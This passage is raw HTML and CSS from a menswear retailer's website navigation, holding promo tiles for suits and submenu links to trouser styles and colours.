                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2650381361-scaled-img--false promo-tile-2650381361--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted/" class="promo-tile-2650381361--navLink cursor-pointer position-absolute uppercase ">
                    Double Breasted Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1127786165 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2135569832--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-2135569832--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2135569832 .js-read-more,
    .promo-tile-2135569832 .js-read-less {
        font-size: null;
    }

    .promo-tile-2135569832--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2135569832:hover .promo-tile-2135569832-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2135569832 .promo-tile-2135569832-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2135569832-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2135569832 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2135569832--minititle {
        min-height: auto;
    }

    .promo-tile-2135569832--title {
        min-height: auto;
    }

    .promo-tile-2135569832--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2135569832--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2135569832--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2135569832--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2135569832--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2135569832-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2135569832--minititle {
            min-height: auto;
        }

        .promo-tile-2135569832--title {
            min-height: auto;
        }

        .promo-tile-2135569832--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2135569832--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2135569832--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2135569832--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2135569832-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2135569832--minititle {
            min-height: auto;
        }

        .promo-tile-2135569832--title {
            min-height: auto;
        }

        .promo-tile-2135569832--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2135569832--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2135569832--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2135569832 .js-read-more,
        .promo-tile-2135569832 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2135569832--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2135569832--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2135569832--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2135569832-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2135569832--minititle {
            min-height: auto;
        }

        .promo-tile-2135569832--title {
            min-height: auto;
        }

        .promo-tile-2135569832--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2135569832--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2135569832--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2135569832 .js-read-more,
        .promo-tile-2135569832 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2135569832--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2135569832--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2135569832 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/italian/?cm_sp=TN-suits-italian-suits" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Italian Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2135569832-scaled-img--false promo-tile-2135569832--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Italian Suits" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/italian/" class="promo-tile-2135569832--navLink cursor-pointer position-absolute uppercase">
                    Italian Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-8303990758 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-8303990758 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-8303990758 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-8303990758 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
class="navigationItem-8303990758 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Trousers
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Trousers
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8364662949 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8364662949 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8364662949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8364662949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-8364662949 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5114791999 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5114791999 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5114791999 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5114791999 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/new-mens-pants/new/"
       class="navigationLink-5114791999 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New trousers
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3939433341 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3939433341 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3939433341 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3939433341 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3939433341) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3939433341 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2380353113 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2380353113 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2380353113 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2380353113 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-2380353113 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4223388760 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4223388760 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4223388760 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4223388760 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/new-mens-pants/new/"
       class="navigationLink-4223388760 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3744700217 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3744700217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3744700217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3744700217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/chinos/"
       class="navigationLink-3744700217 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7820513799 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7820513799 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7820513799 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7820513799 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/smart-trousers/"
       class="navigationLink-7820513799 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5951467280 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5951467280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5951467280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5951467280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/casual-trousers/"
       class="navigationLink-5951467280 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2538573716 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2538573716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2538573716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2538573716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shorts/"
       class="navigationLink-2538573716 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8742459316 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8742459316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8742459316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8742459316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/trousers/"
       class="navigationLink-8742459316 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6834897553 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6834897553 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6834897553 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6834897553 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-6834897553 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6381169349 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6381169349 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6381169349 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6381169349 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6381169349) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6381169349 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1218969448 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1218969448 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1218969448 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1218969448 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-1218969448 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2897490844 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2897490844 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2897490844 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2897490844 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-2897490844 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1375440515 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1375440515 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1375440515 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1375440515 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-1375440515 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2588575738 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2588575738 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2588575738 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2588575738 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-2588575738 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6555456189 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6555456189 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6555456189 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6555456189 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-6555456189 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3925343504 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3925343504 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3925343504 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3925343504 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-3925343504 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8198138074 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8198138074 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8198138074 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8198138074 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8198138074) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8198138074 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4919874636 {
        font-size: 16px;
